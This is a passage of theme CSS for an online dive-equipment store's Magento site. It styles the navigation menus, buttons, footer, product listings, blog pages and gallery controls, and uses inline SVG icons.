.slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(51, 51, 51);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(51, 51, 51);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(83, 83, 83);color: rgb(255, 255, 255);}.navigation .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(121, 121, 121);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher{ letter-spacing:1px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a{font-size:15px;} .multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-split .contacts-first-block{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/eds-warehouse.png);}.page-footer{background-color: rgb(246, 246, 246);}.footer.content{color: rgb(83, 83, 83);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(83, 83, 83);}.footer.content a:not(.button){color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgb(255, 255, 255);}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(235, 235, 235);}.footer .block.newsletter{color: rgb(83, 83, 83);}.footer .block.newsletter .title{color: rgb(83, 83, 83);}.copyright-footer{background: rgb(61, 61, 61);}.copyright-footer{color: rgb(157, 157, 157);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(255, 221, 0);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(51, 51, 51);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(51, 51, 51);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(51, 51, 51); border-right: 2px solid rgb(51, 51, 51); border-top: 2px solid rgb(51, 51, 51);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(61, 61, 61)}.primary > .action, a.action.primary, .action.primary, . action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .button, button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(61, 61, 61)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(61, 61, 61);}.filter-current-count {background-color:rgb(52, 52, 52)}.filter-current-count {color:rgb(51, 51, 51)}.extended-review-summary .ratings-count .rating-result span:before, .number-of-ratings .rating-result span:before{background-color:rgb(255, 229, 30)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(255, 229, 30)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(51, 51, 51);} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(51, 51, 51)}.js-toolbar-switch:after{color:rgb(51, 51, 51)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.js-toolbar-dropdown{background:rgb(61, 61, 61)}.product-info-main .page-title-wrapper .page-title{font-size: 36px;} .product.media .fotorama__stage{ max-height: 1200px}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(51, 51, 51)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgb(51, 51, 51)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(255, 221, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(51, 51, 51)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(51, 51, 51)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.ox-brand-slider__container{--a2-owl-nav-bg:rgb(255, 255, 255);}.ox-banners-slider__container .owl-nav button.owl-next, .ox-banners-slider__container .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.ox-banners-slider__container{--a2-owl-nav-bg:rgb(51, 51, 51);}#toTop:hover{background: rgb(51, 51, 51)}#toTop svg{fill: rgb(51, 51, 51)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(61, 61, 61)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(61, 61, 61)}.opc-estimated-wrapper .estimated-block .estimated-price, table.table-totals tbody tr.grand.totals .price, table.totals tbody tr.grand.totals .price, .block-wishlist .amount .price-wrapper:first-child .price, .block-minicart .amount .price-wrapper:first-child .price {color: rgb(61, 61, 61)} .cart-container .checkout-methods-items{ background: rgb(61, 61, 61)} .product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(61, 61, 61)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgb(61, 61, 61)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(61, 61, 61)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(61, 61, 61)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(61, 61, 61)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(61, 61, 61)} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 560px;}.post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(201, 238, 35)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(201, 238, 35)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(201, 238, 35)} .post-view .post-categories a{color: rgb(49, 49, 49)} .post-view .post-tags a{ background: rgb(52, 52, 52)} .post-view .post-tags a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{color: rgb(255, 255, 255)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(46, 46, 46)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(201, 238, 35);} .post-view .block.comments .c-comment .c-post{border-color: rgb(201, 238, 35)} .sidebar-additional .block.block-tagclaud a{ background: rgb(52, 52, 52)} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.header__content .header__item .button .label{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(255, 221, 0);--a2-toolbar-i-bg-hover:rgb(255, 221, 0);--a2-highlight:rgb(255, 221, 0);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(255, 255, 255);--a2-header-search-bg:rgb(244, 244, 244);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(255, 221, 0);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-l1s-color:rgb(121, 121, 121);--oxmm-item-ls:1px;--oxmm-item-fs:15px;--a2-footer-link:rgb(83, 83, 83);--a2-footer-link-hover:rgb(83, 83, 83);--a2-footer-link-bg-hover:rgb(255, 255, 255);--a2-btn-bg:rgb(255, 221, 0);--a2-btn-color:rgb(51, 51, 51);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(61, 61, 61);--a2-btn-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-rating-a:rgb(255, 229, 30);--a2-toolbar-i-color:rgb(51, 51, 51);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-owl-nav-bg:rgb(51, 51, 51);--a2-owl-nav-arrow-hover:rgb(51, 51, 51);--a2-anim-banner-color:rgb(51, 51, 51);--a2-anim-banner-hover:rgb(255, 255, 255);--a2-anim-banner-bg:rgb(255, 255, 255);--a2-anim-banner-bg-hover:rgb(61, 61, 61);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.logo__container{padding-left: 5px; padding-right: 5px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 240px; }.logo__container .logo img{ max-width: 230px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(255, 221, 0) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(52, 52, 52); }.order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch{background-color: rgb(61, 61, 61) }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(61, 61, 61)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(61, 61, 61) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1400px; }.athlete2_product__bottom{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalog-product-view .columns{max-width:1460px; margin-left: auto; margin-right: auto; 